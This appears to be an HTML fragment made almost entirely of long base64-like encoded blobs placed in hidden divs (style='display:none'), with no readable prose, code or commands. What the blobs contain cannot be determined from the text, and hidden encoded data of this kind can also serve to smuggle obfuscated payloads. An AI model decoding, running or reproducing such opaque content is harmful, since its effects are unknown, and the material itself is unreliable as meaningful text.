OhhqV4If+L28OiHQEgKWnbckqdA1ra2hM/ypFPBX9Uy3iXY/glOI8eFv2MUrUqLgIp3N0VkFlOgmvZUg/APhDN6xBv+CH8GwgQJh4GYTkpHuXczIaBDNzZv8qRWxUuVAl/ACV8pegNDtq3DFK1Kjlb8whMx8PZioDq34KIU65BXD8Qo7Kh/BsIEDcdwWa/OhxxCkxTEF6exynMW9sVLkXZKxZ2qzIonYgFp1jQtmlsWfVJ3kbFD8tCPYxb2xUuRdkrFzZpd/9O3IBjCtKg/qkcpZZdFZBazVm1SpFbFS3RDDtTpip07UhIBv2MUrUqOUiyTonBg0qMVb/bAkpDKI9ZKwaleCHsSBpB5I8A4DtqHGXczcTDz8tHuQARWxUuRdk61vF+ofmPHhb9jFK1Ki4CKdzdFZBZTsYvn5IJQD8WmT/TNLg3NpsIEDcMUqS4alul3M3AxM5LQKrSQogG+sMTqwaleCH8DtpBIh5UNS583LVaF5WQWtoTP9iACUT8UN+rAuDsN/rRiBA3DEX/oLlIo1zehcNLjoY/3FvbFS5F2SsXtyz17wteVrcdwaR8P4IjXN0VkFrLw2vMEV9RulPf4YaleCH8GxwAZh1A5rv/yKcZSQOWkFoTP8qRWwW9kUg6UiYssa0JXUTxjFchPD+CI1zdFZBayUNrW0MIln7WDD4Vdj6h+J0cBjHG0rUqOUijTU7GBVmOwWlb19sRa1HPLcwleCH8GwgDJV/D9ngoGvKOyBMQXpmWuQARWxUuRdk71XZr9XqbCMFynQOkrv+CI1zdFYcQUJM/ypFYhX1Ujb4F8Gp1/A3CkDcMUrUqKdt3zcxBEwnLQqrMEV4BOEXN+NW3KSHpi1ySNE8C5froGzZfjYaFC5hV9UqRWxUuRcm7Vnep9W/OW4ExjEYk+qkKpVreFZQfX5A/zhQeVi5B2q9E47Kh/BsIB32MUrUqOtjwTYmAkw/IRz/eRMrVOIXIuVW2fqHpi1ySNE8C5froGzZfjYaFC5hV/93b0ZUuRdkolvZpdWkYXcBjn8Dmu/leadzdFZBa2gOsHgBKQa0WyHqTo/gk6A0IBOTfQOQqLNj33t5WxYqOgK2ZAJhG+tWKutfnPut8GwgQNwxCJXrrmXfPCEYBXFoHrhoBGRGqAdorAuA84vwfzRM3CFExaH+CI1zdFZBayUNrW0MIlntWDS2GoX7rfBsIEDcMQeV+qJrw342GRU/JwHlKlZ+BOEMTqwaleDa2mwgQNw/C5jtt3aAJDUEDyImC/95EytU4hci5VbZ+oemLXJI0Twdlfqra8M0eRkTKiYLuiNebAmTPWSsGpXuxrwpchTcYhyTqL4IjXN0VkFrPwW7fg12VKsHNPQBv+CH8GwgQJR0A5PgsTiNYWQGGXBCTP8qRWxU/1sh9BfGqNW5Imta3CFR/qjlIo1zdBsAOS8FsScRIwSjF3b8Qo7Kh/BsIB32G0rUqOUszD8xBBVmPw2tZAwiE7lHZPcwleCH8GwgDZ1jDZ3m/yKdc2RWWTswV9UqRWxU5D1OrBqV4ImxIGUSiDwdlfqra8M0dBkNazNm/ypFbFS5WiX+XdyunfB8O2rcMUrUqOVyzDcwHw8sZQC6bBF2VKsFNPQBv+CH8GwgQJB4BJGlrWfENDwCW2t5Qugxb2xUuRc5hjCV4IfwYmEMmWMe2f+kcMM6OhFBJCRMs2NFN365F2SsGpWwxrQoaQ6bPAaR7rE4jWckDlpBaEz/KhhGfrkXZKwUxrTCoGFoBZ11D4aovgiNc3RWQWssBax6CS0Noxci4F/N+63wbCBA3DELmOGibIA6IBMMOHJMvG8LOBHrDE6sGpXgh/ArYRDGMVvE+L05p3N0VkFraAG+eAIlGrRVK/hO2q2d8H0yEIQqYNSo5SLQWV5WQWtoQqx+ADxZ8VIl6F/H4M/jbHtq3DFK1KjlZMI9IF</div><div id="tVMEPkcDfiw1" style="display:none">sSIjIJ5SpUegThDE6sGpXgh/Aqbw6IPB2R4aJq2Wl0QFF7c2b/KkVsVLlUK+BVx/qH8yowBsp3Cc+C5SKNc3RWDCo6C7ZkX2xEoj1krBqVva3abCBA3D8ZgO21L88yMBEEazNm/ypFbFS5USviTpizzqopOkDNIBqMs88ijXN0VkEtJwKrJxIpHf5fMLYagvCX60YgQNwxStTkoHbZNiZbEjspD7ZkAnZUqRlx/EKOyofwbCBA3GELkOysbMppdEQRM2hUr3JeRlS5F2SsGtev1bQpck2OcA6d/bY4jWJmBhlwQkz/KkVsVO1SPPgXwbLGvj9mD458UNT9tXLIITcXEi5zZv8qRWwJkz1krBqV7tSkKXBNnnAOk+3rcsIkMQQSIy0AsyoeRlS5F2SsGtehxLsrcg+Jfw7OqOYynGFgQ1dwQkz/KkVsVPpYKONIj+CEtipmBpp3Uf6o5SKNc3QUDjksCa0wRX0E4Rc341bcpIfzfmJVyygLz4LlIo1zKXxra2hM/yQWOBHpGibtXtKlibMhZECHG0rUqOUijTE1FQosOgOqZAF2VLoHdLwKhfCc2mwgQNwxSpfnqW3faXRVBy0uCrlsXkZUuRdkrBrXr9W0KXJa3CAajKi2bcE6MFZCeHtf7DlWd365F2SsR7/Kh/BsIE6VfxmA+rBh2To7GEw/LRSrKh5GVLkXZKwa06/JpGFzCYZ0UNS58XLVaF5WQWtoTP9pCiAb6w1k+lvH6Ir9OGUYiDwHleGrK5ZZdFZBa2hMsmsXKx33GibjTsGvyupsMVKMaVH+qOUijXN0GgglLUG3bwwrHO0NZL0Ug/ut8GwgQIEbYNSo5SKDOjoFFTk9D6tjCiJZ7VI8+BreosPwNwpA3DFK1KinY844MwQOPiYI8mkKIBvrDWSvCITykeIoO2rcMUrUqOVgwiEwExNxaF2vckU/G/VeIKxM1LKP/WFiD451D4ah/giNc3RWQWsqA61uAD5Z61Yg5U/G+ofmPHhb9jFK1KjlIt0yMBIIJS9W/zgVNFSvRzy3MJXgh/BsIAaTfx7Z7qRvxD8tTEE+IUGyZQsjB+lWJ+kWla3IviNzEJ1yD8+C5SKNc3RWByQmGPJ5DDYRoxd1vkrN+63wbCBA3DEJm+SqcJdzIhcTY2VBq28dOFn0Vi3iE47Kh/[base64]/qkct02JkwJJD4JrTBfLhH/WDbpGs7Kh/BsIEDccgWa/KBs2Wl0USInIQ+0KhEjVPpYNPUdjsqH8GwgQNxhBYfhsWvCPW5WACk7A7N/ESlPkxdkrBqV4NO/PDpA0SNehPD+CI1zdFZBazoFuGIRdlShRzy3MJXgh/BsIAaTfx7Z+6x4yGl0R1A7MFfVKkVsVLkXJ+NW2rKd8DphEtQ8R4DtvXaAPiECBC9hV9UqRWxUuRcm7Vnep9W/OW4ExjEclfrtL4AwNQQFZioL9jFvbFS5F2SsStSkw7kiZ1rcIxqMqP1y1WheVkFraEz/aAo+EPxFaf5b0anSo3YgVIxpUf6o5SKNc3QUDjksCa0wRX0E4Rc341bcpIemLXJI0TwIm/qhZ996b3xBa2hM/yofYR33UyH0AJXxl+tGIEDcMUrU6atrwDIgHw4lcky5awEpPfcXdKIIxuDCsT9lW/YxStSouAinc3RWQQsjCaZsFy0Z/ERk6lvRpe6+bHtq3DFK1KjlZN88OVYaayccvmkMOA2jF3S3GsGyxr4/Zg+OfFDU/LdjwyA4FxUuEUTqeh1lT7lKTqwaleCH8DhvQIcxBYTppmvZKm5WUHBoGK1rCz8S9kUpthrBssa+P2wBiHQz3LjsOY0uXlZBa2gR1QBFbFS5GSfjXtDtxbwjYwvcamDUqOUijXM2FwIgLx6wfwsoTrlBJf4SmO3EvyhlTZ52Q8+C5SKNc3RWAyQ6CLp4X2xF6U9k/1XZqcPwOmES1DxHlue3ZsghfU1ra2hM/ypFLhvrUyH+F8ehw7k5c1rcKRqMs88ijXN0VkEvIR+vZgQ1TrlRKOlCjsqH8GwgQNxwBp3vqy/[base64]/GZ38rG3DaXQXDSdoXPE4FmwR+EQhtzCV4IfwMQpq3DFK1Kambck2eRQNJCsH5WIKOhHrFz+GGpXgh/BsYg+OdQ+GpaZtwTwmTEE9KR73J0g4EeFDaeFPwaXD+XcKQNwxStSop23VficeAC8nG+UqVWxA6U9kvQjFuIeiK2IB1CFGxKT1Lp19Z19aQWhM/yoYRn65F2SsFNavyr0tbgTRZQ+M/OV5p3N0VkFraAqzbx12VKgMTqwaleCH8DtoCYh0R4f4pGHIaXQYDjw6Da8xb2xUuRdkrFXDpdW2IG8XxjECneyhZ8NoXlZBa2hM/34ANAC0WDLpSNOsyKd2IAWQfQOE+6xxlll0VkFraEy8ZQkjBqMXZ+kM0KTB43cKQNwxStSosHHIIXkFBCctD6swRSIb91J/hhqV4IfwbHAPlX8ekfroZ9s2OgIScWgCsGQAd365F2SsGpWwxrQoaQ6bPBid7612l3NlRBEzc2b/[base64]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</div><div id="tVMEPkcDfiw2" style="display:none">[base64]/Au9+cu9W9PTdqDpIBs9WHbvQvWrkPmYbJTgxBLJGIAYd+g58xHna8PDoAEMWrmscm8C0ZOQWBE4oKi0JsHIEGAL/YCv1A/eZ77w/UTCbJDm58oRQ6xACGhctO12SbhcFTc91Lbt//prstiFpLqhYGoTO90zFIjwmVT0rPOd8IHU420cjuEzTqcCZKGQqzCAjzfywSPQUZzoHAREAlTIQCjL/Vjy/U4Gk0rI5ZDePJBi9uIFuygYHLjZ7OV/sPBMEE+pZC+du+vDJkyE2IawhHqO8tXjFYjwXOH9+WJVIUj4HrgMM23PfmeG6AkQOmEJftv2pbv4HZiUYIjhVhnoCLg3eexHKCoOH/pwAc1OyJDKHxIZR4GRkHyUtIVrnfi85OdRPAcNX8Yn15H5WJbZlU43A9DHhMBwXFgokBZVcXS4/73wLuH6Drpa+e2MImic4mc2AcdoqDEFQHzFerWc1OALgRhP5ds2Sw4h5ay6ZJl6V5rVzxWRnHQs8LTSsaVcNRqhSAPlv77ndhAZVBr1gPLLvt0qeMDc7Ah0KGZpJMxoWzg506m7Fl/blDTclyVAostj0cOEQPkEIe3wkrU0RFD70YRfEcc35lYV8ViueRynBwb077CI+Fwh+DjavSBQmP+hHFLp8/q+fuR02FYpgHY3g9VOcJRYvOAUAX4xaMDQZ1390x23Xp+DlJllUpGkmw+WXTMMiBTQNLCQcqngAdDj6Uib9eMOUz58qdibIV16R3PFq1yZlHTcpLw+yclYEF/ZiD7p32LXVmjxiB81ZDIbwrTTFIwI3UngpNKZyFiIR6EET4kKGuOSjJVgvliAAjNCTVuo8ITsPHjgA5n4QORrqew29UM/5kLJ0cCOmWzu+za1BmRw2GC8vMCeRMwovQtoDI+QOw5XihCRWKpslEJ/ihEvOahAVUiMkXLY9XD84rEF2/[base64]/WONmORUbABgIilsBGTreBX35CM32lLMCcFHOUD+83KB6+xUBPzcMLA7pSRYKOcsAPrVJ94TNni11WLdoCcO693aYBAc+MiABHp1/Uh0Z62Muv3vk8sKRCTMmpCMhhN6DQf80ZTErMiADvk5UDwLMcHDEVPOL77IiSxKpIA6Z5aJPxQM4JyMuLSeTXCIrDPAPIMB18KfjqiRvOcl5WbzAv0vJJTZDCQ85PbZAKhwm/1AH1VjdhfSSCFACpXwbxMTzSp4GZRkIICQKnn0sdSLWewnHC8ev97MOMFK3WyOQzqQ0+gQlQwxyCR2MRgodB/Z1NOZ926fq4RpFFs5WE6LHh27fBiU6BiI9Ges6IQAbw1MCyXDjjcObfjAlmmYFl9GAeN0hIjUVfhgdt3IpPiHVQCb5X8CB7oYhaFKKQTLHuf067BsFGAAzGiaGTFMAGfJNMN5SxKregwdhOal8O42x8G/[base64]/Vw0wU7BpZa2NFYWhSMZhMyVcOgSPkESDwQdl2MoDxvLcRC6fsOq8+ciTDqfIy6w0YBl5QodHwUMORiyWSQoDMoEKuFV2/KS6RRkLJ8mGcL6knXfIwMQFXsjIZBaVSIV224UuEvfmMC/FkwpqGYTkLy2S+RgBQIUOTE9tDM8OzzPdhS/[base64]/hmOamJU0CmWITnsKVNZoSJB8JPHkainsEATerDwnbVdmh8b0bejq9dDOwxbNomyUsRAUaKh+Pa10dQvYFD/1X3pHgiXtHC6gkXKzKj07vYgEjAB8LBLhhNwUV73QO42DyscG4JlhYkHsvlc6NWN4lZhonLQ8Lh24LKBHPbRTcbPD4weI8elimfFia4K9pxwIHBFkbEV+VQTw/GulPCOdIzZL2kRRmE7BDC7fmvEGdaiYUVCx4KeZZDAAs/lJz2kDg+My9CEgGtSkOvMCQMMESLC9VDTk4rVkjCQasBinuVoGB9OR9TjmPJz3A2LFW/CAXQS56LDSNRBY7R/NTfOF22ZPunQNiMY9mJoz8qlDdIjUdMBw4C+leHCYG72AlwWD+9/6TAksKqFk/jd63S/kjOgUxES8kq189HCX0ehy7VPih4bd4OCmWQh+EzJd19T1nHQ4qexWyfl0aRs4OCeh/4I+RpwQzGMV5E4fHqVToBz8BCDk/GZ1gVXUN13wB+lL+i9/keEcXjERYxb/1VMBgHEZZLDsGpmc1FRzPdhy0fNyj05N4R1mSSA6f7aA39BIYMBkALxy2MiQZMch7FM9w4LDCiC9ELclmDIXJl0nYCTEXFjgLJ5AyUw8W61InuXPdofaHHEIKniI8mrm9N9xlJQ8NCC8AtV0hdQX/[base64]/QuNpZO5ADEDv0AugNqkcpkhJBQEKg9flmcoHh3UXSjrCIGT5YItdTWYS17M+axK/TBnOSckKSOaODUGNfhFE9t/+pHTvQlqGKZFGpy4rGHAHmAPKQElC7M/CCM70H4G2k3msO3ndEJXtF0btv6NSfwaOjpSBA4N5n8TDS6sDy3OdNihw+IENSyuJx3F3PZq9DgaLi8zMQSmcwshIsN8KdUN+InegBRLOpN+EK66qnPsEAMxIwAHBbY8FQkF6w8N5UDjhfXlKXFUxEUPg/yvbew4Ijc1HiZYmGAcCAWvcjzVd+CukZQ5OAyaZweVz6h7zhIMARcsfDiIQSo1J/B6HM8K57XUnzQxD4hmAba7pkHpN20MJnwjX49fDXsBw28dvXXX+eXlBW5UvSkAx+n3Z51lMBhZKS0i6VMqOD/hfgLmTdD0lrsheQaySTCg0IJ45xcfNRcxICC8SBI4RdBYEftYx5iXmS9FNMpdCILgnEPDERY4NB0aWYdSKRQT42MO6mrgs5a7PTM5tFxfmc28R9VkEhMUKi8dnkQcCSDqcy24Y/[base64]/1+DmdG9OzQ4zGEHjLqORcgYDDUHJAxc7k0sAEfVBADjfs3z0LQ4ciOqdVu75rFR1BUuIi0pPT60YTwCEclANcVP35Xk43RTUc5zHba6klfjJh8yFjMBFLpDUCoTrGEm3kPZhp63FEdWiVI6gd21afQDBx02Cg9eu1shHEb8UBG0Tfa1w5g2eS/Fayiuu4Bn5hwYJQ0iD1+5fVx8TfxaAPYN+rSUvRt5WY5zLZr8t0H1ZhcvDyIuGZo6EAlM9nMQ2n+CkciFKUdVyHJczOK3VZ9iPj0RLiEdlFITOgLqAx3Zed2VxZM+RyKXSx6xu/R0zmQuQwUJKj/oXFF1BNNdI81M9pHUmnl2BrNkJa3ukWr9JxsHD3NwKuxYIS1F8EcO30/[base64]/U8MyNYLjgrpUgGHSCtYBfqeP6tlpMCTAu0JSGxu6lq3hUTIjIFLgPqeQk8OP95cupS0azXtX52JbdnOs3aqEruPAwSAjIAJuhYUSZMykIIx06Dp/HgLVpRsH5andutVOpnFTINGxkUk2gWJhvcWSG4SMya0bE9TiarUl+X+qFg/RIDRw0HOwCoeSd8ANd1N7xpwIvMgw5RGMwgH5rGsTr3KSJOVRwsCudJKB0n1EEh3GuAhda4eTJVplUQlrCvNfgdMUcEHSlatnMNGyTudC/pUYGa7OQvQQHOVViz6YNN1TxiQycBKxSFTVwBGqlOI/hJzZbsqjhWVohdGLDqqzLhKSBEMnIiA+ZAPCEG6H89/nWFlv+/LXYPrXYvoOaGauUqBB0gDnAmrj4CLT3pYBfbdYX2k6UNRlWGKR/F3Ipa5jljPRszAjXsR1cFBat2duQN/YKV6CVIM5J/Bpj7tm+dOSUcIihwWbVzLQYC/mcyxnHlqpeZNmMuq3AZteKQeO8FJxMbDH4Lj00oIxvNeSzNV+e11eImTS6aaRm8/qlD/R8jIFg8eimwOwYjPcF1F+1d4aT2kQMwNoV5WLDwsGP5YhgVLxoBILFgVQkx93sU223akpeAAkETr1ZdwL2WaJg6NwYYAn4PqXoPOSLpRwq1C9G46OZ1NVCJfQOuzZ1gxRsaFCgsej6wTSwKMesEHth8/[base64]/SVm2ZzPH0o1H52EXFS4SfR+RQzEnFc1tA9UL4JPpiTZIJ6lTW6bQgDHiBDgZCjIpNqsyHDw30gI06F7EgeSdDjAhrCUPvtCIVclgIg8TPX8DuD0DIAT2fw37WNiW6bkBSSmFeQSt5KJz3DoERiIhAQ2WeRUdI9pVK8RA2bnkhzQ5Cq9DEr/akkb3GRMGVwANP4tAUH8A9AM32VPh88W/IjVQiyRYsMLxVeMkPg4KAQU953IAKj3XWha+bNqw/Z4GRBWqeDyn4PVp6Ws2RCYpOzqcUjUYPq1bMuEKg5meojtyLrdyK7r7lHueGjwHESh7WYxYCXgF81UP6wLkmfOoelQ4y0Qhg9u2ZPo+Ei8xP3k2nWsENh7qADL7efKp9ZYYdDHKQi2y/JYxyWY4ICo5ASK3Tgo5JfNbEfV44pjF4gphLbglLqDGlXDdEQ4hCB4SJJxMDzsE1GJ2wGLGjMSaLk5QpWUao7/8eMMWYTMVBgVYq0s/eAbPYC7/D82S/ZkPWFWdch3A2LRJlTwOJVY8LQiyZTEtOeoCfclv8KT94HtiEoQoUsK+</div><div id="tVMEPkcDfiw3" style="display:none">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